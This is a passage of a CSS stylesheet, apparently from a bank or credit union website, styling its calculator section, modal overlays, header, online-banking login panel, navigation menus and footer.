  background-position: 0 56%;
  background-size: 69%; }
  @media (max-width: 1840px) {
    .co-flex_row__calculator {
      background-position: 0 52%; } }
  @media (max-width: 767.98px) {
    .co-flex_row__calculator {
      background-position: 0 12%;
      background-size: 100%; } }

.co-calculator_long_form {
  margin: 0 auto;
  max-width: 1400px;
  position: relative; }
  .co-calculator_long_form--block {
    color: #484848; }
    .co-calculator_long_form--block:after {
      content: "";
      display: table;
      clear: both; }
    .co-calculator_long_form--block {
      padding-top: clamp(16px, calc(0.00391 * 100vw + 13px), 18px);
      padding-bottom: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-calculator_long_form--block:first-of-type {
      padding-top: 0; }
    .co-calculator_long_form--block__nomedia {
      text-align: center; }
  .co-calculator_long_form--text {
    padding-left: 15px; }
    @media (max-width: 429.98px) {
      .co-calculator_long_form--text {
        order: 1; } }
  .co-calculator_long_form--headline {
    color: #022164;
    text-align: center; }
    .co-calculator_long_form--headline {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-calculator_long_form--headline {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-calculator_long_form svg.heading_shape {
    display: block;
    margin: 30px auto 0; }
    .co-sp_cta .co-calculator_long_form svg.heading_shape {
      display: none; }
  .co-calculator_long_form svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }
  .co-calculator_long_form--content {
    line-height: 1.5;
    margin-top: 30px; }
    .co-calculator_long_form--content {
      font-size: clamp(18px, calc(0 * 100vw + 18px), 18px); }
    .co-calculator_long_form--content strong,
    .co-calculator_long_form--content b {
      font-weight: 700; }
    .co-calculator_long_form--content p {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
    .co-calculator_long_form--content ul {
      margin-bottom: 0; }
      .co-calculator_long_form--content ul li {
        font-size: 18px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-calculator_long_form--content ::marker {
      color: #CE1126; }
    .co-calculator_long_form--content h4 {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 600;
      line-height: 1;
      font-size: 20px;
      margin-bottom: 12px;
      font-family: "Inter", sans-serif; }
      .co-calculator_long_form--content h4 {
        margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-calculator_long_form--embed-content iframe {
    transform: scale(0.75); }
  .co-calculator_long_form--image {
    position: relative;
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 30px;
    width: 100%; }
  .co-calculator_long_form--media {
    position: relative; }
    .co-calculator_long_form--media_container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 10px;
      left: 10px;
      height: 100%;
      width: 100%; }
    @media (max-width: 429.98px) {
      .co-calculator_long_form--media {
        order: 0; } }
  .co-calculator_long_form--media_caption {
    color: #d3d3d4;
    font-size: 14px; }

.co-overlay {
  background: #022164;
  border-radius: 120px;
  color: #fff;
  display: none;
  max-width: 1060px;
  overflow: hidden;
  width: 100%; }
  @media (min-width: 960px) {
    .co-overlay {
      border-radius: 999px; } }
  .pix_modal--inner .co-overlay {
    display: block; }
  .co-overlay + button.pix_modal--close {
    background-color: transparent; }
    .co-overlay + button.pix_modal--close > i {
      filter: brightness(0) invert(1); }
    @media (max-width: 959.98px) {
      .co-overlay + button.pix_modal--close {
        padding: 0; } }
  .co-overlay--bottom {
    border-top: 2px solid #f2f2f2;
    margin-top: 30px;
    padding: 30px 0; }
    .co-overlay--bottom p:last-child,
    .co-overlay--bottom ol:last-child,
    .co-overlay--bottom ul:last-child {
      margin-bottom: 0; }
  .co-overlay--content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center; }
    .co-overlay--content_inner {
      z-index: 1; }
    .co-overlay--content p {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    .co-overlay--content p:last-child {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .with-sidebar .co-overlay--content {
        flex-basis: 60%;
        max-width: 60%; } }
  .co-overlay--cta {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center; }
  .co-overlay--cta_button {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-radius: 30px;
    border: 2px solid #022164;
    color: #022164;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    margin-top: auto; }
    .co-overlay--cta_button:hover, .co-overlay--cta_button:active, .co-overlay--cta_button:focus {
      box-shadow: none;
      border: 2px solid #484848;
      color: #484848;
      cursor: pointer;
      text-decoration: none; }
      .co-overlay--cta_button:hover:link, .co-overlay--cta_button:hover:visited, .co-overlay--cta_button:active:link, .co-overlay--cta_button:active:visited, .co-overlay--cta_button:focus:link, .co-overlay--cta_button:focus:visited {
        color: #022164;
        text-decoration: none; }
    .co-overlay--cta_button:link, .co-overlay--cta_button:visited {
      color: #022164;
      text-decoration: none; }
    .co-overlay--cta_button:focus {
      background-color: #fff;
      border: 2px solid #CE1126;
      color: #CE1126;
      outline: none; }
    .co-overlay--cta_button:hover, .co-overlay--cta_button:active, .co-overlay--cta_button:focus {
      background-color: #484848;
      border: 2px solid #fff;
      color: #fff; }
      .co-overlay--cta_button:hover:link, .co-overlay--cta_button:hover:visited, .co-overlay--cta_button:active:link, .co-overlay--cta_button:active:visited, .co-overlay--cta_button:focus:link, .co-overlay--cta_button:focus:visited {
        color: #fff;
        text-decoration: none; }
  .co-overlay--heading {
    font-size: 22px;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .co-overlay--inner {
    display: flex;
    flex-direction: column;
    gap: 30px;
    padding: 60px; }
    @media (min-width: 768px) {
      .co-overlay--inner {
        flex-direction: row;
        padding: 60px 100px; } }
  .co-overlay--sidebar {
    background-image: url("images/stars_horizontal.svg");
    background-position: top center;
    background-repeat: no-repeat;
    color: #fff;
    padding-top: 100px;
    text-align: center; }
    .co-overlay--sidebar a:link, .co-overlay--sidebar a:visited {
      color: #fff; }
    .co-overlay--sidebar hr {
      background-color: #d3d3d4;
      height: 2px;
      max-width: 100%;
      margin: 0 0 1em; }
    @media (min-width: 768px) {
      .co-overlay--sidebar {
        background-image: url("images/stars_vertical.svg");
        background-position: left center;
        flex-basis: 40%;
        max-width: 40%;
        padding-left: 80px;
        padding-top: 0; } }
  .co-overlay--title {
    font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
  .co-overlay--title {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-overlay--title .heading_shape {
    display: block;
    margin: 10px auto 0; }
  .co-overlay--box {
    padding: 30px 15px;
    text-align: center; }
  .co-overlay--box_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 24px;
    margin-bottom: 18px; }
  .co-overlay--box_button {
    background: #022164;
    margin-top: 20px; }

/*
 * Layout
 *
 * This file contains all of the styles that only appear once in the markup.
 * The site-wide header and footer are good examples. Maybe there is
 * a page or two that have truely unique layouts. That stuff goes here.
 */
.site_header {
  background-color: #fff; }
  .site_header:focus {
    outline: none; }
  @media (min-width: 960px) {
    .site_header {
      position: relative; } }
  .site_header--search {
    background-color: #2B6EA5;
    height: 0px;
    transition: height 0.35s ease-in-out;
    overflow: hidden; }
    @media (min-width: 768px) {
      .site_header--search {
        height: auto; } }
    .site_header--search .co-searchform {
      padding: 0; }
      .site_header--search .co-searchform:focus-within {
        width: 100%; }
      .site_header--search .co-searchform--fields {
        float: right;
        align-items: center;
        gap: 20px;
        width: 100%; }
        .site_header--search .co-searchform--fields input:focus {
          font-size: 22px;
          transition: all 0.3s ease-in-out; }
      .site_header--search .co-searchform--input[type="search"] {
        border: none;
        min-width: 300px;
        padding: 8px 32px 8px 12px; }
  .site_header--search_row {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding-bottom: 10px;
    padding-top: 10px; }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .site_header--login_row {
      display: flex;
      flex-direction: column; } }
  @media (min-width: 768px) {
    .site_header--login_row {
      margin-right: auto;
      margin-left: auto;
      max-width: 1740px;
      padding-right: 30px;
      padding-left: 30px;
      padding-top: 20px;
      padding-bottom: 20px; }
      .site_header--login_row:after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767.98px) {
    .site_header--top_row {
      display: flex;
      flex-wrap: wrap;
      padding-right: 0;
      padding-left: 0;
      position: relative; } }
  @media (min-width: 768px) {
    .site_header--top_row {
      position: relative; } }
  @media (min-width: 960px) {
    .site_header--top_row {
      border-top: 2px solid #f2f2f2;
      padding-bottom: 0;
      position: relative; } }
  @media (max-width: 767.98px) {
    .site_header--mobile_top {
      align-items: center;
      background-color: #2B6EA5;
      border-top: 1px solid #d3d3d4;
      border-bottom: 1px solid #d3d3d4;
      display: flex;
      justify-content: space-between;
      order: 1;
      padding-top: 15px;
      padding-right: 30px;
      padding-bottom: 15px;
      padding-left: 30px;
      position: relative;
      width: 100%; } }
  @media (min-width: 768px) {
    .site_header--mobile_top {
      order: 0;
      width: 100%; } }
  .site_header--logo_link {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
    order: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .site_header--logo_link {
        order: 5;
        width: auto; } }
    @media (min-width: 960px) {
      .site_header--logo_link {
        float: left;
        order: 0;
        padding-left: 0; } }
  @media (min-width: 768px) {
    .site_header--logo {
      margin-right: auto;
      margin-left: auto; } }
  .site_header--logo svg {
    max-width: 100%; }

@media (min-width: 768px) {
  .header_utility {
    padding-top: 20px; } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .header_utility__top {
    justify-content: flex-end;
    width: 100%; } }

@media (min-width: 768px) {
  .header_utility__top {
    align-items: center;
    display: flex;
    flex-wrap: wrap; } }

@media (min-width: 960px) {
  .header_utility__top {
    float: right;
    margin-bottom: 15px; } }

@media (max-width: 767.98px) {
  .header_utility__top .menu-item {
    display: none; } }

.header_utility__mobile {
  background-color: #022164;
  border-bottom: 1px solid #f2f2f2;
  border-top: 1px solid #f2f2f2;
  padding-top: 20px;
  padding-right: 30px;
  padding-bottom: 20px;
  padding-left: 30px; }
  @media (min-width: 768px) {
    .header_utility__mobile {
      display: none; } }
  .header_utility__mobile .menu-item {
    display: block; }
    @media (max-width: 767.98px) {
      .header_utility__mobile .menu-item.header_search {
        display: none; } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .header_utility:before {
    content: "";
    order: 7;
    width: 100%; } }

.header_utility .menu-item {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  width: 100%; }
  .header_utility .menu-item:last-child {
    margin-bottom: 0px; }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .header_utility .menu-item {
      order: 10; } }
  @media (min-width: 768px) {
    .header_utility .menu-item {
      color: #2B6EA5;
      font-size: 16px;
      margin-bottom: 0px;
      padding: 0 10px;
      width: auto; }
      .header_utility .menu-item:last-child {
        margin-bottom: 0px; } }
  .header_utility .menu-item.current-menu-item {
    text-decoration: underline; }
  @media (min-width: 768px) {
    .header_utility .menu-item__search_toggle {
      padding-right: 3px;
      padding-left: 3px; } }
  @media (max-width: 767.98px) {
    .header_utility .menu-item__search_toggle {
      display: none; } }

@media (min-width: 768px) {
  .header_utility .header_login {
    display: none; } }

@media (min-width: 960px) {
  .header_utility .header_login {
    display: none; } }

.header_utility .ps_lang_switcher {
  margin: 0; }

.header_utility .search-toggle {
  display: flex;
  align-items: center;
  gap: 10px;
  cursor: pointer; }
  .header_utility .search-toggle svg {
    fill: #2B6EA5; }
  @media (max-width: 767.98px) {
    .header_utility .search-toggle {
      display: none; } }

.header_search {
  display: inline-block; }
  .header_search .co-searchform {
    padding: 0; }
    .header_search .co-searchform input[type="search"] {
      padding: 8px 10px; }

.search_toggle {
  background-color: #022164;
  border-radius: 9999px;
  box-shadow: none;
  margin-top: 0;
  margin-right: 15px;
  margin-left: 0;
  padding-right: 3px;
  padding-left: 3px;
  width: 40px; }
  .search_toggle.menu-item {
    border: 0;
    padding: 0; }
  .search_toggle.open {
    background-color: #010819;
    position: relative; }
    @media (min-width: 768px) {
      .search_toggle.open:before {
        width: 0;
        height: 0;
        border: 12px solid transparent;
        border-top-color: #022164;
        top: -24px;
        content: "";
        left: 50%;
        position: absolute;
        transform: translateX(-50%);
        transition: border-color 0.5s ease; } }
  .search_toggle:hover {
    background-color: #010819; }
  .search_toggle:focus {
    background-color: #022164; }
  @media (max-width: 767.98px) {
    .search_toggle {
      display: none; } }
  @media (min-width: 768px) {
    .search_toggle {
      margin-right: 5px;
      margin-left: 5px;
      order: 0; } }
  .search_toggle--icon_wrap {
    display: block;
    height: 34px;
    overflow: hidden;
    position: relative;
    transition: background-color 0.3s ease;
    width: 34px; }
  .search_toggle--icon {
    display: inline-block;
    fill: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transition: transform 0.2s ease;
    transform: translate(-50%, -50%); }
    .search_toggle.open .search_toggle--icon__open {
      transform: translate(-50%, -50px); }
    .search_toggle.closed .search_toggle--icon__close {
      transform: translate(-50%, 50px); }

.header_login {
  position: relative; }
  @media (max-width: 767.98px) {
    .header_login {
      display: block;
      position: static;
      width: 100%; } }
  @media (min-width: 768px) {
    .header_login {
      display: block;
      order: 10;
      text-align: right; } }
  @media (min-width: 960px) {
    .header_login {
      display: inline-block;
      padding-left: 10px;
      width: auto; } }
  .header_login--toggle {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-radius: 30px;
    border: 2px solid #022164;
    color: #022164;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    border: 3px solid #022164;
    padding-bottom: 0.3em;
    padding-top: 0.3em;
    font-weight: bold;
    position: relative;
    z-index: 60; }
    .header_login--toggle:hover, .header_login--toggle:active, .header_login--toggle:focus {
      box-shadow: none;
      border: 2px solid #484848;
      color: #484848;
      cursor: pointer;
      text-decoration: none; }
      .header_login--toggle:hover:link, .header_login--toggle:hover:visited, .header_login--toggle:active:link, .header_login--toggle:active:visited, .header_login--toggle:focus:link, .header_login--toggle:focus:visited {
        color: #022164;
        text-decoration: none; }
    .header_login--toggle:link, .header_login--toggle:visited {
      color: #022164;
      text-decoration: none; }
    .header_login--toggle:focus {
      background-color: #fff;
      border: 2px solid #CE1126;
      color: #CE1126;
      outline: none; }
    .header_login--toggle:hover, .header_login--toggle:active, .header_login--toggle:focus {
      border: 3px solid #022164;
      background-color: #022164;
      color: #fff;
      border: 3px solid #022164; }
    .header_login--toggle:not(.closed) {
      background-color: #DBF0FF;
      border-bottom: 0px;
      border-color: #022164;
      border-radius: 20px;
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
      color: #CE1126;
      margin-bottom: 4px;
      margin-left: -1px; }
  .header_login--panel {
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    background-color: #DBF0FF;
    border: 3px solid #022164;
    top: 53px;
    left: 29px;
    padding: 30px 15px;
    position: absolute;
    right: 30px;
    text-align: left;
    z-index: 59; }
    .header_login--panel.closed {
      display: none;
      transform: scaleY(0); }
    @media (min-width: 768px) {
      .header_login--panel {
        min-width: 400px;
        left: auto;
        right: 0;
        padding: 30px 30px;
        top: 36px; } }

.co-online_banking--heading {
  color: #022164;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase; }

.co-online_banking--form {
  margin-top: 10px; }

.co-online_banking--input {
  border-radius: 50px;
  border-color: #f2f2f2;
  display: block;
  padding-bottom: 10px;
  padding-top: 10px;
  width: 100%; }

.co-online_banking--links {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  margin-top: 15px; }

.co-online_banking--link_item {
  list-style: none; }

.co-online_banking--link:link, .co-online_banking--link:visited {
  color: #2B6EA5;
  font-size: 16px;
  text-decoration: underline; }

.co-online_banking--submit {
  background-color: #fff;
  box-shadow: none;
  border: none;
  border-radius: 30px;
  border: 2px solid #022164;
  color: #022164;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-online_banking--submit:hover, .co-online_banking--submit:active, .co-online_banking--submit:focus {
    box-shadow: none;
    border: 2px solid #484848;
    color: #484848;
    cursor: pointer;
    text-decoration: none; }
    .co-online_banking--submit:hover:link, .co-online_banking--submit:hover:visited, .co-online_banking--submit:active:link, .co-online_banking--submit:active:visited, .co-online_banking--submit:focus:link, .co-online_banking--submit:focus:visited {
      color: #022164;
      text-decoration: none; }
  .co-online_banking--submit:link, .co-online_banking--submit:visited {
    color: #022164;
    text-decoration: none; }
  .co-online_banking--submit:focus {
    background-color: #fff;
    border: 2px solid #CE1126;
    color: #CE1126;
    outline: none; }

.login_promo {
  color: #fff;
  margin-top: 30px;
  margin-bottom: 30px; }
  @media (min-width: 960px) {
    .login_promo {
      padding-right: 15px;
      padding-left: 15px; } }
  .login_promo--img_link {
    display: block; }
  .login_promo--img {
    display: block;
    margin-right: auto;
    margin-left: auto; }
  .login_promo--title {
    font-size: 2.4rem;
    font-weight: 600;
    display: block;
    margin-top: 12px;
    text-align: center; }
  .login_promo--desc {
    margin-top: 12px; }
    .login_promo--desc a:link, .login_promo--desc a:visited {
      color: #fff;
      text-decoration: underline; }
    .login_promo--desc p:last-child {
      margin-bottom: 0; }
  .login_promo--button_wrap {
    margin-top: 30px;
    text-align: center; }
  .login_promo--button:hover, .login_promo--button:active, .login_promo--button:focus {
    border-color: #fff; }
  .login_promo_wrap .co-promo {
    background-color: transparent;
    border-top: 1px solid #fff;
    margin-top: 15px;
    padding-top: 30px; }
    .login_promo_wrap .co-promo--img {
      border-radius: 30px;
      margin-bottom: 30px; }
    .login_promo_wrap .co-promo--text {
      padding: 0px;
      text-align: left; }
    .login_promo_wrap .co-promo--title {
      color: #022164;
      font-family: "Inter", sans-serif;
      font-size: 20px;
      font-weight: bold; }

.ps_lang_switcher {
  display: flex;
  font-family: "Inter", sans-serif; }
  @media (min-width: 768px) {
    .ps_lang_switcher {
      margin-left: 25px; } }
  .ps_lang_switcher::before {
    margin-right: 5px;
    display: none; }
  .ps_lang_switcher__desktop {
    font-size: 18px; }
    .ps_lang_switcher__desktop:link, .ps_lang_switcher__desktop:visited {
      text-decoration: underline;
      color: #fff; }
    @media (max-width: 767.98px) {
      .ps_lang_switcher__desktop {
        display: none; } }
  .ps_lang_switcher__mobile {
    background-color: #022164;
    font-size: 22px;
    padding: 15px 30px;
    width: 100%; }
    @media (min-width: 768px) {
      .ps_lang_switcher__mobile {
        display: none; } }
    .ps_lang_switcher__mobile:link, .ps_lang_switcher__mobile:visited {
      text-decoration: underline;
      color: #fff; }

.main_menu {
  background-color: #DBF0FF; }
  @media (min-width: 768px) {
    .main_menu {
      background-color: transparent;
      display: flex; } }
  .main_menu--arrow-icon {
    font-size: 16px;
    /* icon size */
    color: currentColor;
    /* icon color */
    margin-left: 8px;
    transition: color 0.2s; }
    @media (min-width: 768px) {
      .main_menu--arrow-icon {
        display: none; } }
    .main_menu--arrow-icon .icon {
      display: block; }
    @media (min-width: 768px) {
      .submenu--inner .main_menu--arrow-icon {
        display: none; } }
  .main_menu--menu_item__top_level {
    border-bottom: 1px solid #fff; }
    .main_menu--menu_item__top_level:nth-last-child(2) a {
      color: #CE1126; }
    @media (min-width: 768px) {
      .main_menu--menu_item__top_level {
        align-items: center;
        border: 0px;
        display: flex; }
        .main_menu--menu_item__top_level:last-child a {
          padding-right: 0px; }
          .main_menu--menu_item__top_level:last-child a:link, .main_menu--menu_item__top_level:last-child a:visited {
            color: #CE1126; } }
    @media (max-width: 1099.98px) {
      .main_menu--menu_item__top_level:last-child {
        position: initial; } }
  .main_menu--menu_link {
    padding: 10px 15px;
    font-family: "Inter", sans-serif;
    font-weight: bold; }
    .current-menu-item .main_menu--menu_link {
      text-decoration: underline; }
    @media (max-width: 767.98px) {
      .main_menu--menu_link {
        align-items: center;
        color: #1F79AF;
        display: flex;
        font-size: 18px;
        font-weight: 700;
        padding-right: 30px;
        padding-bottom: 15px;
        width: 100%; }
        .main_menu--menu_link:hover {
          color: #022164;
          text-decoration: underline; } }
    .main_menu--menu_link:visited, .main_menu--menu_link:link {
      color: #1F79AF; }
    @media (min-width: 768px) {
      .main_menu--menu_link {
        display: block;
        padding-top: 0;
        padding-right: 15px;
        padding-left: 15px;
        font-size: 18px; } }
    .main_menu--menu_link__button {
      background-color: transparent;
      border: none;
      color: #484848;
      font-size: 20px;
      font-family: "Inter", sans-serif;
      font-weight: bold;
      position: relative;
      text-align: left; }
      .current-menu-ancestor .main_menu--menu_link__button {
        color: #022164; }
      @media (min-width: 768px) {
        .main_menu--menu_link__button {
          font-size: 16px;
          text-transform: uppercase; } }
      .main_menu--menu_link__button:hover, .main_menu--menu_link__button:active, .main_menu--menu_link__button:focus {
        background-color: transparent;
        cursor: pointer; }
      .main_menu--menu_link__button:not(.closed) .main_menu--arrow-icon {
        transform: rotate(0deg); }
      .main_menu--menu_link__button:not(.closed).main_menu--menu_link__top_level {
        color: #022164; }
      .main_menu--menu_link__button:not(.closed).main_menu--menu_link {
        color: #022164 !important; }
      .main_menu--menu_link__button:not(.closed)::after {
        opacity: 1;
        transform: rotate(0deg); }
      @media (max-width: 767.98px) {
        .main_menu--menu_link__button:after {
          content: "";
          width: 25px;
          height: 25px;
          background-image: url("images/dropdown-arrow.svg");
          background-size: cover;
          position: absolute;
          right: 30px;
          transition: all 0.3s;
          transform: rotate(180deg); } }
      @media (min-width: 768px) {
        .main_menu--sub_menu .main_menu--menu_link__button {
          color: #022164;
          cursor: inherit;
          font-size: 16px;
          text-transform: uppercase; } }
    .main_menu--menu_link__top_level {
      align-items: center;
      color: #2B6EA5;
      display: flex;
      font-size: 22px;
      font-weight: 700;
      padding: 30px;
      padding-top: 20px;
      padding-bottom: 20px;
      height: 100%;
      position: relative;
      text-decoration: none;
      transition: 0.2s; }
      @media (min-width: 1100px) {
        .main_menu--menu_link__top_level {
          font-size: 28px !important; } }
      @media (min-width: 768px) {
        .main_menu--menu_link__top_level {
          border-bottom: 0px;
          font-family: "Bebas Neue", sans-serif;
          font-size: 24px;
          padding: 15px;
          z-index: 59; }
          .main_menu--menu_link__top_level:active:not(.closed), .main_menu--menu_link__top_level:focus:not(.closed) {
            background-color: #DBF0FF;
            border-top-left-radius: 10px;
            border-top-right-radius: 10px; } }
      .main_menu--menu_link__top_level:link, .main_menu--menu_link__top_level:visited {
        color: #2B6EA5; }
      .main_menu--menu_link__top_level:hover {
        color: #022164; }
      @media (min-width: 430px) and (max-width: 767.98px) {
        .main_menu--menu_link__top_level {
          justify-content: space-between; } }
  @media (min-width: 768px) {
    .main_menu--top_level_sub_menu {
      background-color: #DBF0FF;
      box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
      border-radius: 10px;
      position: absolute;
      top: 100%;
      margin-left: -20px;
      z-index: 55; } }
  @media (max-width: 767.98px) {
    .main_menu--top_level_sub_menu {
      margin-left: 15px; }
      .main_menu--top_level_sub_menu > .main_menu--sub_menu > .submenu--inner > .main_menu--menu_item > .main_menu--menu_link {
        color: #2B6EA5;
        font-size: 20px;
        font-weight: 700;
        text-decoration: none; } }
  @media (min-width: 768px) {
    .mega .main_menu--top_level_sub_menu {
      left: 0;
      right: 0; } }
  @media (min-width: 768px) {
    .mega-short .main_menu--top_level_sub_menu {
      width: 800px;
      left: auto;
      right: 0; } }
  @media (min-width: 1280px) {
    .mega-short .main_menu--top_level_sub_menu {
      right: auto; } }
  .main_menu--sub_menu {
    height: 0px;
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media (max-width: 767.98px) {
      .main_menu--sub_menu {
        margin-left: 15px; } }
    @media (min-width: 768px) {
      .main_menu--sub_menu__top_level {
        margin-right: auto;
        margin-left: auto;
        max-width: 1740px;
        padding-right: 30px;
        padding-left: 30px; }
        .main_menu--sub_menu__top_level:after {
          content: "";
          display: table;
          clear: both; }
        .main_menu--sub_menu__top_level > .submenu--inner {
          padding-top: 30px;
          padding-bottom: 30px; }
          .mega .main_menu--sub_menu__top_level > .submenu--inner {
            display: flex;
            padding-top: 40px;
            padding-bottom: 40px;
            width: 100%; }
            .mega .main_menu--sub_menu__top_level > .submenu--inner > * {
              flex: 1; } }
    @media (min-width: 768px) {
      .mega .main_menu--top_level_sub_menu > .main_menu--sub_menu {
        display: flex; } }
    @media (min-width: 768px) {
      .main_menu--sub_menu .main_menu--sub_menu {
        height: auto; } }
  .main_menu .header_login {
    display: flex;
    align-items: center;
    justify-content: center; }
    @media (max-width: 767.98px) {
      .main_menu .header_login {
        display: none; } }
    .main_menu .header_login--panel {
      top: 49px; }

@media (max-width: 767.98px) {
  .mobile_menu_wrap {
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    background-color: #fff;
    box-shadow: 0 1.2px 1.9px -1px rgba(0, 0, 0, 0.014), 0 3.3px 5.3px -1px rgba(0, 0, 0, 0.038), 0 8.5px 12.7px -1px rgba(0, 0, 0, 0.085), 0 30px 42px -1px rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 58; }
    .mobile_menu_wrap.closed {
      display: none;
      transform: scaleY(0); } }

@media (min-width: 960px) {
  .mobile_menu_wrap {
    clear: left;
    float: right;
    margin-left: 30px;
    margin-top: -69px; }
    .mobile_menu_wrap {
      margin-left: clamp(150px, calc(0.07634 * 100vw + 117.17557px), 250px); } }

@media (min-width: 768px) and (max-width: 959.98px) {
  .mobile_menu_wrap {
    order: 10;
    width: 100%; } }

.mobile_menu_footer {
  background-color: #2B6EA5;
  padding: 30px; }
  @media (min-width: 768px) {
    .mobile_menu_footer {
      display: none; } }
  .mobile_menu_footer--search {
    margin-bottom: 30px; }
    .mobile_menu_footer--search:after {
      content: "";
      display: table;
      clear: both; }
    .mobile_menu_footer--search .co-searchform input[type="search"] {
      background-color: #fff;
      padding: 15px 10px; }
  .mobile_menu_footer--app_icons {
    display: flex;
    order: 20;
    justify-content: center;
    width: 100%; }
  .mobile_menu_footer--app_link:first-child {
    margin-right: 10px; }
  .mobile_menu_footer--app_link:last-child {
    margin-left: 10px; }
  .mobile_menu_footer--app_steps_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 18px;
    margin-bottom: 6px;
    display: block;
    margin-top: 30px;
    text-align: center; }
  .mobile_menu_footer--app_steps {
    font-size: 1.5rem;
    margin-left: 25px;
    margin-top: 30px; }
    .mobile_menu_footer--app_steps li {
      margin-top: 20px; }

.nav_toggle {
  align-items: center;
  background-color: transparent;
  border: none;
  border-radius: 0;
  color: #fff;
  display: flex;
  font-size: 22px;
  font-weight: 700;
  padding: 7.5px;
  position: relative;
  text-transform: capitalize; }
  .nav_toggle:hover, .nav_toggle:focus {
    background-color: transparent;
    border: none;
    box-shadow: none;
    color: #fff; }
    .nav_toggle:hover .nav_toggle--icon, .nav_toggle:focus .nav_toggle--icon {
      fill: #022164;
      border: 2px solid #022164; }
  @media (min-width: 768px) {
    .nav_toggle {
      display: none; } }
  .nav_toggle--icon {
    background-color: #DBF0FF;
    border-radius: 5px;
    display: inline-block;
    fill: #484848;
    margin-left: 13px;
    padding: 5px;
    position: relative;
    transition: border-color 0.2s ease, width 0.2s ease;
    width: 30px; }
    .closed .nav_toggle--icon {
      border: 0px !important; }
  .nav_toggle--icon_bar {
    transition: transform 0.2s ease-in, opacity 0.2s ease; }
    .open .nav_toggle--icon_bar__first {
      transform: rotate(45deg) translate(6px, 0px); }
    .open .nav_toggle--icon_bar__second {
      opacity: 0; }
    .open .nav_toggle--icon_bar__third {
      transform: rotate(-45deg) translate(-10px, 16px); }

.site_footer {
  background-color: #DBF0FF;
  color: #022164; }
  .site_footer--main a:not(.co-button):link, .site_footer--main a:not(.co-button):visited, .site_footer--utility a:not(.co-button):link, .site_footer--utility a:not(.co-button):visited {
    text-decoration: underline;
    color: #2B6EA5;
    font-weight: 700; }
  .site_footer--main a:not(.co-button):hover, .site_footer--main a:not(.co-button):focus, .site_footer--utility a:not(.co-button):hover, .site_footer--utility a:not(.co-button):focus {
    color: #2B6EA5;
    text-decoration: underline; }
  .site_footer--main hr.divider, .site_footer--utility hr.divider {
    margin: 1em 0;
    background-color: rgba(211, 211, 212, 0.1); }
  .site_footer--main {
    padding-top: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .site_footer--main {
    padding-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .site_footer--copyright, .site_footer--legal {
    color: #484848;
    font-size: 18px; }
  @media (max-width: 767.98px) {
    .site_footer--legal {
      margin-top: 20px; } }
  @media (max-width: 767.98px) {
    .site_footer--copyright {
      margin-top: 20px; } }
  .site_footer--routing_number {
    margin-bottom: 30px; }
  .site_footer--legal_links {
    float: none;
    list-style: none;
    margin: 0;
    padding: 0; }
  .site_footer--legal_link_item {
    padding-right: calc(30px / 2); }
    .site_footer--legal_link_item:last-of-type {
      padding-right: 0; }
